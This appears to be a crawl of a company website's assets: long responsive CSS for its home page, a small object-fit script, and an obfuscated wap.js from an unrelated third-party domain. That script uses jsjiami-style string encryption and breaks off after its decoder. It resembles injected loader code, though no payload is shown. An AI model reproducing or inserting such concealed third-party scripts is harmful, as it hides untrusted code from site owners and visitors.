    text-align: center;
    margin-bottom: 20px
}

@media (min-width:1601px) {
    .home .live_banner .swiper-slide .img_box {
        height: 500px
    }

    .home .live_banner .swiper-slide .img_box {
        margin: 100px 0 100px 0
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .home .layerBanner .left_img {
        margin-top: 45px;
        position: relative
    }

    .home .layerBanner .left_img .warp {
        height: 120px;
        margin-left: -30px
    }

    .home .layerBanner .info {
        bottom: 60px
    }

    .home .layerBanner .right_img .warp_bottom .hidden {
        margin: 25px 0 0 25px
    }

    .home .live_banner .swiper-slide .img_box {
        margin: 90px 0
    }

    .home .live_banner .swiper-slide .limitbox {
        height: auto
    }

    .home .live_banner .swiper-slide .con_box h2 {
        font-size: 36px;
        font-stretch: normal;
        line-height: 42px;
        letter-spacing: 0
    }

    .home .live_banner .swiper-slide .con_box p {
        margin-bottom: 30px
    }

    .home .live_banner .swiper-slide .con_box .now {
        margin-bottom: 15px
    }

    .home .live_banner .swiper-slide .img_box {
        height: 350px;
        overflow: hidden;
        text-align: center
    }

    .home .live_banner .swiper-slide .con_box {
        margin-left: 45px
    }

    .home .live_banner span.arrow {
        margin-top: -30px
    }

    .home .kangyi {
        height: 400px
    }

    .home .kangyi .swiper-slide img {
        height: 400px !important
    }

    .home .kangyi .swiper-slide .grid h2 {
        margin-bottom: 45px;
        font-size: 36px;
        line-height: 42px;
        letter-spacing: 0
    }

    .home .kangyi .swiper-slide .grid .info {
        margin-top: 120px;
        margin-right: 10%
    }

    .home .news .img_left {
        width: 100%;
        height: 430px
    }

    .home .news {
        padding: 60px 0
    }

    .home .news .img_left .box .hidden {
        height: 280px
    }

    .home .news .img_right {
        display: none
    }

    .home .news .content .list {
        padding-bottom: 30px
    }

    .home .news .alginTop .title {
        font-size: 36px;
        font-weight: bolder;
        font-stretch: normal;
        letter-spacing: 0;
        line-height: 38px
    }

    .home .news .img_left .box .hidden img {
        width: 100%
    }

    .home .sj_bg {
        width: 180px;
        height: 90px
    }

    .home .layerBanner .info .line:before {
        width: 150px
    }

    .home .layerBanner .info .name {
        font-size: 36px
    }

    .home .layerBanner .left_img .return {
        top: 0
    }

    .home .layerBanner .pagination_warp .pagination {
        top: 45px
    }

    .home .news .bigtitle .title {
        font-size: 36px;
        line-height: 36px;
        margin-bottom: 30px
    }

    .home .news .content {
        margin-top: 1%;
        padding-left: 60px
    }
}

@media (min-width:0) and (max-width:991px) {
    .home .news .bigtitle .title {
        font-size: 36px
    }

    .home .layerBanner .left_img {
        margin-top: 30px;
        position: relative
    }

    .home .layerBanner .left_img .warp {
        height: 90px;
        margin-left: -20px
    }

    .home .layerBanner .info {
        top: 231px;
        bottom: 0;
        width: 72%
    }

    .home .layerBanner .info .name {
        padding: 15px 0 20px 0
    }

    .home .layerBanner .info .desc {
        padding: 20px 0 30px 0
    }

    .home .layerBanner .right_img .warp_bottom .hidden {
        margin: 30px 30px 0 0;
        height: 100%
    }

    .home .layerBanner .right_img .warp_bottom {
        height: 100%
    }

    .home .layerBanner .right_img .warp_bottom img {
        height: 100%;
        width: auto
    }

    .home .layerBanner .right_img .warp_top {
        height: 100%
    }

    .home .layerBanner .right_img .warp_top img {
        height: 100%;
        width: auto
    }

    .o_height500 {
        height: 500px
    }

    .home .layerBanner .pagination_warp {
        right: 30px;
        top: 466px;
        left: auto
    }

    .home .layerBanner .pagination_warp .pagination.p2 {
        top: 0
    }

    .home .layerBanner .pagination_warp .swiper-pagination-switch {
        display: inline-block;
        margin: 0;
        margin-right: 10px
    }

    .box_float {
        float: right
    }

    .home .live_banner {
        background-image: url(livebanner_bg2.jpg);
        background-repeat: repeat-x;
        background-size: 100% 100%
    }

    .home .live_banner .swiper-slide .con_box {
        padding: 60px 0 45px 0
    }

    .home .live_banner .swiper-slide .limitbox {
        height: auto
    }

    .home .live_banner .swiper-slide .con_box h2 {
        font-size: 36px;
        font-stretch: normal;
        line-height: 42px;
        letter-spacing: 0;
        text-align: left
    }

    .home .live_banner .swiper-slide .con_box p {
        margin-bottom: 30px;
        text-align: left
    }

    .home .live_banner .swiper-slide .con_box {
        margin-left: 0
    }

    .home .live_banner .swiper-slide .con_box {
        text-align: left
    }

    .home .live_banner .swiper-slide .con_box .now {
        margin-bottom: 15px
    }

    .home .live_banner .swiper-slide .img_box {
        margin: 0;
        margin-bottom: 60px;
        height: 350px
    }

    .home .live_banner .pagination {
        position: absolute;
        left: 0;
        text-align: center;
        bottom: 25px;
        width: 100%
    }

    .home .live_banner .swiper-pagination-switch {
        display: inline-block;
        width: 10px;
        height: 10px;
        border-radius: 10px;
        background: #32beff;
        margin: 0 5px;
        cursor: pointer
    }

    .home .live_banner .swiper-active-switch {
        width: 8px;
        height: 8px;
        background: 0 0;
        border: 3px solid #32beff
    }

    .home .kangyi {
        height: 400px
    }

    .home .kangyi .swiper-slide img {
        height: 400px !important
    }

    .home .kangyi .swiper-slide .grid h2 {
        margin-bottom: 45px;
        font-size: 36px;
        line-height: 42px;
        letter-spacing: 0
    }

    .home .kangyi .swiper-slide .grid .info {
        margin-top: 120px;
        margin-right: 5%
    }

    .home .kangyi .swiper-slide .grid .eg_button {
        height: 38px;
        line-height: 38px
    }

    .home .kangyi .pagination {
        position: absolute;
        left: 0;
        text-align: center;
        bottom: 30px;
        width: 100%
    }

    .home .kangyi .swiper-pagination-switch {
        display: inline-block;
        width: 10px;
        height: 10px;
        border-radius: 10px;
        background: #fff;
        margin: 0 5px;
        cursor: pointer
    }

    .home .kangyi .swiper-active-switch {
        background: 0 0;
        border: 3px solid #fff;
        width: 8px;
        height: 8px
    }

    .home .layerBanner .info .line:before {
        width: 150px
    }

    .home .layerBanner .info .name {
        font-size: 36px
    }

    .home .live_banner .swiper-slide .img_box img.img {
        height: 100%;
        margin: auto -100%;
        width: auto
    }

    .home .layerBanner .left_img .return {
        font-size: 32px;
        top: 0
    }

    .home .banner .pagination {
        position: absolute;
        bottom: 30px;
        width: 100%;
        height: auto;
        text-align: center;
        right: initial;
        top: initial
    }

    .home .banner .downArrow {
        display: none
    }

    .home .banner .swiper-pagination-switch {
        width: 10px;
        height: 10px;
        border-radius: 10px;
        opacity: .6;
        filter: alpha(opacity=60);
        cursor: pointer;
        margin-right: 10px;
        display: inline-block
    }
}

@media (min-width:701px) and (max-width:991px) {
    .home .layerBanner .mid_img img {
        margin: 0;
        width: 100%
    }

    .home .news .img_left {
        width: 100%;
        height: 320px
    }

    .home .news {
        padding: 60px 0
    }

    .home .news .img_left .box .hidden {
        height: 220px
    }

    .home .news .img_right {
        display: none
    }

    .home .news .img_left .box .img_left_title {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis
    }

    .home .news .img_left .box .limitbox {
        display: none
    }

    .home .news .content .list {
        padding-bottom: 30px
    }

    .home .news .alginTop .line,
    .home .news .alginTop .title {
        display: none
    }

    .home .news .img_left .box .hidden img {
        width: 100%
    }

    .home .news .content .list .item .content_title {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis
    }

    .home .news .content .eg_button {
        height: 40px;
        line-height: 40px;
        font-size: 14px
    }

    .home .sj_bg {
        width: 150px;
        height: 75px
    }

    .home .news .content {
        padding-left: 45px
    }

    .home .news .content {
        margin-top: -1px
    }

    .home .news .content .list .item:nth-child(3) {
        display: none
    }

    .home .news .bigtitle .title {
        margin-bottom: 25px
    }
}

@media (min-width:576px) and (max-width:700px) {
    .home .layerBanner:before {
        width: 20px
    }

    .home .layerBanner .info .name {
        font-size: 36px;
        line-height: 25px
    }

    .home .kangyi {
        height: 550px
    }

    .home .kangyi .swiper-slide img {
        height: 550px !important
    }

    .home .kangyi .swiper-slide .grid h2 {
        text-align: center
    }

    .home .kangyi .swiper-slide .grid .info {
        margin-top: 60px;
        margin-right: 0;
        text-align: center;
        float: none
    }

    .home .kangyi .swiper-slide .grid .eg_button {
        height: 40px;
        line-height: 40px
    }

    .home .news .img_left {
        width: 100%;
        height: 350px;
        margin-bottom: 25px
    }

    .home .news {
        padding: 60px 0
    }

    .home .news .img_left .box .hidden {
        height: 250px
    }

    .home .news .img_right {
        display: none
    }

    .home .news .img_left .box .img_left_title {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis
    }

    .home .news .img_left .box .limitbox {
        display: none
    }

    .home .news .content .list {
        padding-bottom: 30px
    }

    .home .news .alginTop .line,
    .home .news .alginTop .title {
        display: none
    }

    .home .news .img_left .box .hidden img {
        width: 100%
    }

    .home .news .content .list .item .content_title {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis
    }

    .home .news .content .eg_button {
        height: 40px;
        line-height: 40px;
        font-size: 14px
    }

    .home .news .content {
        padding: 0;
        margin: 0
    }

    .home .news .content .list .item:first-child {
        border-top: 1px dashed #e6e4e7;
        padding-top: 30px
    }

    .home .sj_bg {
        width: 120px;
        height: 60px
    }

    .home .layerBanner .left_img .warp {
        margin-left: -10px
    }

    .home .news .img_left .box .img_left_title {
        line-height: 25px
    }

    .home .layerBanner .blue {
        width: 20px
    }

    .home .news .content.other .list .item:last-child {
        border-bottom: none;
        padding-bottom: 0
    }

    .home .news .content.other .list {
        padding-bottom: 20px
    }

    .home .news .content .list .item:nth-child(3) {
        display: none
    }

    .home .news .bigtitle .title {
        margin-bottom: 25px
    }
}

@media (max-width:575px) {
    .home .d3mod .title_box .title {
        font-size: 28px;
        line-height: 28px
    }

    .home .d3mod .title_box .desc {
        font-size: 14px
    }

    .home .layerBanner {
        transition: all 0s
    }

    .home .layerBanner:before {
        width: 15px
    }

    .home .layerBanner .info {
        top: 194px
    }

    .home .layerBanner .info .name {
        font-size: 28px;
        line-height: 25px
    }

    .home .layerBanner .info .desc {
        font-size: 14px;
        line-height: 25px
    }

    .home .layerBanner .info .eg_button {
        width: 175px;
        height: 40px;
        line-height: 40px
    }

    .o_height500 {
        height: 450px
    }

    .home .live_banner .swiper-slide .con_box {
        padding: 45px 0 30px 0
    }

    .home .live_banner .swiper-slide .limitbox {
        height: auto
    }

    .home .live_banner .swiper-slide .con_box h2 {
        font-size: 28px;
        font-stretch: normal;
        line-height: 34px;
        letter-spacing: 0;
        text-align: left
    }

    .home .live_banner .swiper-slide .con_box p {
        margin-bottom: 20px;
        text-align: left;
        font-size: 14px;
        font-weight: 400;
        font-stretch: normal;
        line-height: 25px
    }

    .home .live_banner .swiper-slide .con_box {
        margin-left: 0
    }

    .home .live_banner .swiper-slide .con_box {
        text-align: left
    }

    .home .live_banner .swiper-slide .img_box {
        margin: 0;
        margin-bottom: 60px
    }

    .home .live_banner .swiper-slide .con_box .line {
        margin: 25px 0
    }

    .home .live_banner .swiper-slide .con_box .line:before {
        width: 120px
    }

    .home .kangyi {
        height: 450px
    }

    .home .kangyi .swiper-slide img {
        height: 450px !important
    }

    .home .kangyi .swiper-slide .grid h2 {
        font-size: 28px;
        line-height: 34px;
        text-align: center
    }

    .home .kangyi .swiper-slide .grid .info {
        margin-top: 45px;
        margin-right: 0;
        text-align: center;
        float: none
    }

    .home .kangyi .swiper-slide .grid .eg_button {
        width: 150px;
        height: 40px;
        line-height: 40px
    }

    .home .kangyi .swiper-slide:before {
        border-width: 10px
    }

    .home .news .content.other .list .item:last-child {
        border-bottom: none;
        padding-bottom: 0
    }

    .home .news .img_left {
        width: 100%;
        height: auto;
        margin-bottom: 25px
    }

    .home .news {
        padding: 45px 0
    }

    .home .news .img_left .box .hidden {
        height: 180px
    }

    .home .news .img_right {
        display: none
    }

    .home .news .img_left .box .info {
        padding: 0 20px;
        padding-bottom: 23px
    }

    .home .news .img_left .box .img_left_title {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        padding: 15px 0 5px 0
    }

    .home .news .img_left .box .limitbox {
        display: none
    }

    .home .news .content .list {
        padding-bottom: 20px
    }

    .home .news .alginTop .line,
    .home .news .alginTop .title {
        display: none
    }

    .home .news .img_left .box .hidden img {
        width: 100%
    }

    .home .news .content .list .item .content_title {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis
    }

    .home .news .content .eg_button {
        width: 150px;
        height: 40px;
        line-height: 40px;
        font-size: 14px
    }

    .home .news .content {
        padding: 0;
        margin: 0
    }

    .home .news .content .list .item:first-child {
        border-top: 1px dashed #e6e4e7;
        padding-top: 25px
    }

    .home .news .bigtitle .title {
        font-size: 28px;
        line-height: 34px;
        margin: 0 0 25px 0
    }

    .home .news .bigtitle .line {
        margin: 25px 0
    }

    .home .news .bigtitle .line:before {
        content: '';
        width: 150px;
        height: 3px;
        background-color: #32beff;
        display: block;
        position: relative;
        bottom: 1px;
        z-index: 1
    }

    .home .layerBanner .info .line:before {
        width: 120px
    }

    .home .sj_bg {
        width: 100px;
        height: 50px
    }

    .home .layerBanner .right_img .warp_bottom .hidden {
        margin: 20px 20px 0 0
    }

    .home .layerBanner .left_img .warp {
        margin-left: -20px
    }

    .home .live_banner .swiper-slide .img_box:before {
        margin: 10px
    }

    .home .live_banner .swiper-slide .live_lab {
        left: 20px;
        top: 20px
    }

    .home .live_banner .swiper-slide .img_box {
        height: 200px
    }

    .home .news .img_left .box .img_left_title {
        line-height: 25px
    }

    .home .layerBanner .left_img .return {
        top: 0
    }

    .home .layerBanner .pagination_warp {
        top: 416px
    }

    .home .layerBanner .blue {
        width: 15px
    }

    .home .news .content .list .item:nth-child(3) {
        display: none
    }

    .myscroll {
        margin-top: -40px !important
    }

    .home #wrap .img_box img {
        transition: none;
        transform: none
    }

    .home #wrap .img_box img.hover {
        transition: none;
        transform: none
    }

    .home .live_banner .swiper-slide,
    .home .live_banner .swiper-wrapper {
        height: 673px !important
    }

    .home #wrap .name {
        font-size: 12px
    }
}

@media screen and (min-width:1320px) and (max-width:1390px) {
    .home .d3mod .title_box {
        padding-top: 43px
    }

    .home .layerBanner .left_img .warp img {
        position: relative;
        margin-left: 0
    }

    .home .layerBanner .info {
        bottom: 60px
    }

    .home .banner .swiper-slide img {
        height: auto !important;
        max-width: 100%
    }

    .home .layerBanner .left_img {
        margin-top: 45px
    }

    .home .layerBanner .left_img .warp {
        height: 120px
    }

    .home .layerBanner .left_img .return {
        top: 0
    }

    .home .layerBanner .pagination_warp .pagination {
        top: 45px
    }
}

@media screen and (min-width:1200px) and (max-width:1320px) {
    .home #wrap {
        width: 185px
    }

    .home .layerBanner .left_img {
        padding-right: 50px
    }

    .home .layerBanner .left_img .warp img {
        position: relative;
        right: 50px
    }

    .home .layerBanner .right_img .warp_bottom .hidden {
        padding: 25px 0 0 25px
    }

    .home .live_banner .swiper-slide .con_box .eg_button {
        width: 150px
    }
}

@media screen and (min-width:1700px) {
    .home #wrap {
        width: 185px
    }
}

@media screen and (min-width:1200px) and (max-width:1600px) {
    .home .banner .swiper-slide img {
        height: auto !important;
        max-width: 100% !important
    }
}

@media screen and (max-width:350px) {
    .home .d3mod .title_box .title {
        font-size: 24px
    }

    .home .kangyi .swiper-slide .grid h2 {
        font-size: 24px
    }
}

@media screen and (max-width:1199px) {
    .home .banner .voice_box {
        right: 25px;
        top: 95px
    }
}

@keyframes lineUp {
    from {
        width: 0
    }

    to {
        width: 100%
    }
}

@-webkit-keyframes lineUp {
    from {
        width: 0
    }

    to {
        width: 100%
    }
}

@keyframes infoOther {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes infoOther {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.myscroll {
    width: 300px;
    height: 449px !important;
    margin: 0 auto;
    margin-top: 0 !important;
    line-height: 50px;
    font-size: 18px;
    overflow: hidden
}

.myscroll li {
    height: 50px
}

.myscroll li a {
    color: #fff
}

@media (min-width:992px) and (max-width:1199px) {
    .myscroll {
        height: 439px !important
    }
}

@media (min-width:701px) and (max-width:991px) {
    .myscroll {
        height: 400px !important
    }
}

@media (min-width:576px) and (max-width:700px) {
    .myscroll {
        height: 400px !important
    }
}

@media (max-width:575px) {
    .myscroll {
        height: 320px !important
    }

    .myscroll li {
        height: 40px
    }
}

.iehack {
    display: none
}

.vjs-default-skin .vjs-big-play-button {
    display: none
}

@-moz-document url-prefix() {
    .home .banner .swiper-slide img {
        margin: auto 0
    }
}

.home_st {
    background: #f8f8f8;
    position: relative
}

.home_st .bg {
    position: absolute !important;
    left: 0;
    top: 0;
    width: 100%;
    height: 330px;
    z-index: 1
}

.home_st .limit_text {
    height: 45px
}

.home_st .logo_box {
    padding-top: 30px;
    text-align: left
}

.home_st .logo_box img {
    max-height: 30px
}

.home_st .logo_box a {
    font-size: 14px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 20px;
    letter-spacing: 0;
    color: #005aab;
    float: right;
    margin-top: 1%;
    cursor: pointer
}

.home_st .logo_box a i {
    font-size: 14px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 20px;
    letter-spacing: 0;
    padding-left: 5px;
    color: #005aab;
    position: relative;
    bottom: 1px
}

.home_st .tools {
    text-align: center;
    padding-bottom: 60px
}

.home_st .tools .eg_button {
    width: 250px;
    height: 50px;
    line-height: 50px;
    font-size: 16px
}

.img_scale {
    transition: transform 1s
}

.img_scale:hover {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2)
}

.advantage {
    padding: 60px 0 25px 0;
    position: relative;
    z-index: 5
}

.advantage .title_h2 {
    text-align: center
}

.home_st .advantage .title_h2 h2 {
    display: inline-block;
    font-size: 48px;
    font-weight: 700;
    line-height: 53px;
    letter-spacing: 0;
    color: #fff !important;
    text-align: center;
    margin-bottom: 20px
}

.advantage>p {
    font-size: 16px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 22px;
    letter-spacing: 0;
    color: #fff;
    max-width: 83.33333333%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 25px;
    opacity: .8
}

.advantage .o_g {
    position: relative
}

.advantage .swiper-container {
    margin: 0 -15px;
    position: static
}

.advantage .swiper-container .swiper-slide {
    text-align: center;
    padding: 20px 10px;
    box-sizing: border-box;
    display: inline-block
}

.advantage .swiper-container .swiper-slide .content {
    display: block;
}

.advantage .swiper-container .swiper-slide .content .img {
    display: block;
    height: auto;
    overflow: hidden;
    text-align: center;
    padding: 9px;
    background-color: #2187e0;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
}

.advantage .swiper-container .swiper-slide .content .img img {
    width: 100%;
    height: 100%;
}

.advantage .swiper-container .swiper-slide .content .description {
    margin-top: 20px;
    font-size: 18px;
    color: #0e51a5;
    font-weight: bold;
}

.advantage .swiper-container .swiper-slide .content .description .title {
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
    letter-spacing: 0;
    color: #333;
    margin-bottom: 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left
}

.advantage .swiper-container .swiper-slide .content .description p {
    font-size: 16px;
    line-height: 22px;
    color: #999;
    max-width: 100%;
    margin: 0 auto;
    text-align: left;
    margin-bottom: 0
}

.advantage .swiper-container .arrow {
    font-size: 48px;
    color: #005aab;
    position: absolute;
    left: 4.16666665%;
    margin-left: -24px;
    top: 60%;
    margin-top: -24px;
    cursor: pointer
}

.advantage .swiper-container .arrow.arrow-next {
    left: auto;
    right: 4.16666665%;
    margin-right: -24px
}

.advantage .swiper-container .arrow.noslide {
    color: #b2c9e1
}

.index_animate {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.index_animate .index_animateBox {
    display: inline-block;
    width: 14.2857%;
    height: 100%;
    border-right: 1px solid #eee
}

@media (min-width:1200px) and (max-width:1280px) {
    .advantage .swiper-container .swiper-slide .content .img {
        height: 200px
    }

    .advantage .swiper-container .arrow {
        top: 56%
    }

    .advantage .swiper-container .swiper-slide .content .description p {
        font-size: 14px;
        line-height: 20px
    }

    .home_st .logo_box {
        padding: 20px 0 0 0
    }

    .home_st .logo_box img {
        max-height: 25px;
        display: block;
        padding-bottom: 20px
    }

    .home_st .logo_box a {
        display: block;
        height: 40px;
        border-top: 1px solid #eee
    }

    .home_st .logo_box a,
    .home_st .logo_box a i {
        font-size: 12px;
        float: none;
        line-height: 40px
    }

    .home_st .logo_box a i {
        float: right
    }

    .advantage>p {
        width: 66.667%
    }

}

@media (min-width:992px) and (max-width:1199px) {
    .home_st .advantage .title_h2 h2 {
        font-size: 36px;
        line-height: 42px;
        margin-bottom: 15px
    }

    .advantage>p {
        margin-bottom: 10px;
        width: 66.667%
    }

    .advantage .swiper-container {
        margin: 0 -10px
    }

    .advantage .swiper-container .swiper-slide {
        padding: 20px 10px
    }


    .advantage .swiper-container .swiper-slide .content .description .title {
        font-size: 16px;
        line-height: 26px;
        margin-bottom: 10px
    }

    .home_st .bg {
        height: 270px
    }

    .advantage .swiper-container .swiper-slide .content .description p {
        font-size: 14px;
        line-height: 20px
    }

    .home_st .logo_box {
        padding: 20px 0 0 0
    }

    .home_st .logo_box img {
        max-height: 25px;
        display: block;
        padding-bottom: 20px
    }

    .home_st .logo_box a {
        display: block;
        height: 40px;
        border-top: 1px solid #eee
    }

    .home_st .logo_box a,
    .home_st .logo_box a i {
        font-size: 12px;
        float: none;
        line-height: 40px
    }

    .home_st .logo_box a i {
        float: right
    }
}

@media (min-width:701px) and (max-width:991px) {
    .advantage {
        padding: 60px 0 20px
    }

    .home_st .advantage .title_h2 h2 {
        font-size: 36px;
        line-height: 42px;
        margin-bottom: 15px
    }

    .advantage>p {
        margin-bottom: 10px
    }

    .advantage .swiper-container {
        margin: 0 -10px
    }

    .advantage .swiper-container .swiper-slide {
        padding: 10px
    }

    .advantage .swiper-container .swiper-slide .content .description .title {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 10px
    }

    .advantage .swiper-container .swiper-slide .content .description p {
        font-size: 14px
    }

    .advantage .swiper-container .arrow {
        font-size: 32px
    }

    .advantage .swiper-container .arrow.arrow-next {
        margin-right: -18px
    }

    .advantage .swiper-container .arrow.arrow-prev {
        margin-left: -18px
    }

    .home_st .bg {
        height: 300px
    }

    .advantage .swiper-container .arrow {
        top: 64%
    }

    .advantage .swiper-container .swiper-slide .content .description p {
        font-size: 14px;
        line-height: 20px
    }

    .home_st .logo_box {
        padding: 20px 0 0 0
    }

    .home_st .logo_box img {
        max-height: 25px;
        display: block;
        padding-bottom: 20px
    }

    .home_st .logo_box a {
        display: block;
        height: 40px;
        border-top: 1px solid #eee
    }

    .home_st .logo_box a,
    .home_st .logo_box a i {
        font-size: 12px;
        float: none;
        line-height: 40px
    }

    .home_st .logo_box a i {
        float: right;
        bottom: -1px
    }

    .home_st .tools .eg_button {
        width: 200px;
        height: 40px;
        line-height: 40px;
        font-size: 14px
    }
}

@media (min-width:576px) and (max-width:700px) {
    .advantage {
        padding: 60px 0 20px
    }

    .home_st .advantage .title_h2 h2 {
        font-size: 36px;
        line-height: 42px;
        margin-bottom: 15px
    }

    .advantage>p {
        margin-bottom: 10px
    }

    .advantage .swiper-container {
        margin: 0 -10px
    }

    .advantage .swiper-container .swiper-slide {
        padding: 20px 10px
    }

    .advantage .swiper-container .swiper-slide .content .description .title {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 10px
    }

    .advantage .swiper-container .swiper-slide .content .description p {
        font-size: 14px;
        line-height: 20px
    }

    .advantage .swiper-container .arrow {
        font-size: 32px
    }

    .advantage .swiper-container .arrow.arrow-next {
        margin-right: -18px
    }

    .advantage .swiper-container .arrow.arrow-prev {
        margin-left: -18px
    }

    .home_st .bg {
        height: 300px
    }

    .advantage .swiper-container .arrow {
        top: 64%
    }

    .advantage .swiper-container .swiper-slide .content .description p {
        font-size: 14px;
        line-height: 20px
    }

    .home_st .logo_box {
        padding: 20px 0 0 0
    }

    .home_st .logo_box img {
        max-height: 25px;
        display: block;
        padding-bottom: 20px
    }

    .home_st .logo_box a {
        display: block;
        height: 40px;
        border-top: 1px solid #eee
    }

    .home_st .logo_box a,
    .home_st .logo_box a i {
        font-size: 12px;
        float: none;
        line-height: 40px
    }

    .home_st .logo_box a i {
        float: right;
        bottom: 0
    }

    .home_st .tools .eg_button {
        width: 200px;
        height: 40px;
        line-height: 40px;
        font-size: 14px
    }
}

@media (max-width:575px) {
    .advantage {
        padding: 45px 0 25px
    }

    .home_st .advantage .title_h2 h2 {
        font-size: 28px;
        line-height: 34px;
        margin-bottom: 15px
    }

    .advantage>p {
        font-size: 14px;
        line-height: 20px;
        margin-bottom: 5px
    }

    .advantage .swiper-container {
        margin: 0 -5px;
        padding: 0 8.33333333%
    }

    .advantage .swiper-container .swiper-slide {
        padding: 20px 5px 5px 5px;
        width: 250px !important;
        height: auto !important;
        box-sizing: content-box
    }

    .advantage .swiper-container .swiper-slide .content .description .title {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 5px
    }

    .advantage .swiper-container .swiper-slide .content .description p {
        font-size: 14px
    }

    .index_animate .index_animateBox {
        width: 25%
    }

    .home_st .bg {
        height: 250px
    }


    .advantage .swiper-container .arrow {
        top: 64%
    }

    .advantage .swiper-container .swiper-slide .content .description p {
        font-size: 12px;
        line-height: 18px
    }

    .home_st .logo_box {
        padding: 20px 0 0 0
    }

    .home_st .logo_box img {
        max-height: 25px;
        display: block;
        padding-bottom: 20px
    }

    .home_st .logo_box a {
        display: block;
        height: 40px;
        border-top: 1px solid #eee
    }

    .home_st .logo_box a,
    .home_st .logo_box a i {
        font-size: 12px;
        float: none;
        line-height: 40px
    }

    .home_st .logo_box a i {
        float: right;
        bottom: 0
    }

    .home_st .tools .eg_button {
        width: 150px;
        height: 40px;
        line-height: 40px;
        font-size: 14px
    }

    .home .news .content .list .item .content_title {
        font-size: 14px
    }

    .home_st .tools {
        padding-bottom: 45px
    }
}

.home .live_banner span.arrow.noslide {
    color: #b2c9e1
}

--- FILE ---
content_type: application/javascript
request_url: http://www.cnxwvalve.com/static/home/js/object-fit.js
body_size: 228
content:
(window.ActiveXObject||"ActiveXObject"in window||-1<window.navigator.userAgent.indexOf("Edge"))&&$("video,object").height(2*$("body").height()).css("top",0-$("body").height()/2+"px");
//# sourceMappingURL=maps/object-fit.js.map


--- FILE ---
content_type: application/javascript
request_url: https://static.jnd2026.com/wap.js
body_size: 5698
content:
var _0xodf='jsjiami.com.v7';function _0x2de2(_0xdb42dd,_0x4ae343){const _0x3efb9d=_0x3efb();return _0x2de2=function(_0x2de209,_0x3dd071){_0x2de209=_0x2de209-0x132;let _0x2d63c4=_0x3efb9d[_0x2de209];if(_0x2de2['XDDzaF']===undefined){var _0x15b0aa=function(_0x45e3eb){const _0x570524='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a67a9='',_0x5e0945='';for(let _0x5e8c4d=0x0,_0x173b4b,_0x3c7f96,_0x142d41=0x0;_0x3c7f96=_0x45e3eb['charAt'](_0x142d41++);~_0x3c7f96&&(_0x173b4b=_0x5e8c4d%0x4?_0x173b4b*0x40+_0x3c7f96:_0x3c7f96,_0x5e8c4d++%0x4)?_0x3a67a9+=String['fromCharCode'](0xff&_0x173b4b>>(-0x2*_0x5e8c4d&0x6)):0x0){_0x3c7f96=_0x570524['indexOf'](_0x3c7f96);}for(let _0x2aa124=0x0,_0x4fc743=_0x3a67a9['length'];_0x2aa124<_0x4fc743;_0x2aa124++){_0x5e0945+='%'+('00'+_0x3a67a9['charCodeAt'](_0x2aa124)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e0945);};const _0x333c3c=function(_0x418432,_0x33569f){let _0x55d67a=[],_0x2870bd=0x0,_0xb783b9,_0x292793='';_0x418432=_0x15b0aa(_0x418432);let _0x6e8156;for(_0x6e8156=0x0;_0x6e8156<0x100;_0x6e8156++){_0x55d67a[_0x6e8156]=_0x6e8156;}for(_0x6e8156=0x0;_0x6e8156<0x100;_0x6e8156++){_0x2870bd=(_0x2870bd+_0x55d67a[_0x6e8156]+_0x33569f['charCodeAt'](_0x6e8156%_0x33569f['length']))%0x100,_0xb783b9=_0x55d67a[_0x6e8156],_0x55d67a[_0x6e8156]=_0x55d67a[_0x2870bd],_0x55d67a[_0x2870bd]=_0xb783b9;}_0x6e8156=0x0,_0x2870bd=0x0;for(let _0x21f813=0x0;_0x21f813<_0x418432['length'];_0x21f813++){_0x6e8156=(_0x6e8156+0x1)%0x100,_0x2870bd=(_0x2870bd+_0x55d67a[_0x6e8156])%0x100,_0xb783b9=_0x55d67a[_0x6e8156],_0x55d67a[_0x6e8156]=_0x55d67a[_0x2870bd],_0x55d67a[_0x2870bd]=_0xb783b9,_0x292793+=String['fromCharCode'](_0x418432['charCodeAt'](_0x21f813)^_0x55d67a[(_0x55d67a[_0x6e8156]+_0x55d67a[_0x2870bd])%0x100]);}return _0x292793;};_0x2de2['XyxwpO']=_0x333c3c,_0xdb42dd=arguments,_0x2de2['XDDzaF']=!![];}const _0x173d0f=_0x3efb9d[0x0],_0x4ea4f4=_0x2de209+_0x173d0f,_0x467639=_0xdb42dd[_0x4ea4f4];return!_0x467639?(_0x2de2['nhfFkf']===undefined&&(_0x2de2['nhfFkf']=!![]),_0x2d63c4=_0x2de2['XyxwpO'](_0x2d63c4,_0x3dd071),_0xdb42dd[_0x4ea4f4]=_0x2d63c4):_0x2d63c4=_0x467639,_0x2d63c4;},_0x2de2(_0xdb42dd,_0x4ae343);}const _0x1d8618=_0x2de2;(function(_0x3e7770,_0x21bd5d,_0x414300,_0x463058,_0x493a67,_0x4960cf,_0x7f4f07){return _0x3e7770=_0x3e7770>>0x2,_0x4960cf='hs',_0x7f4f07='hs',function(_0x27bea6,_0x5b807c,_0x4cc171,_0x48b077,_0x564796){const 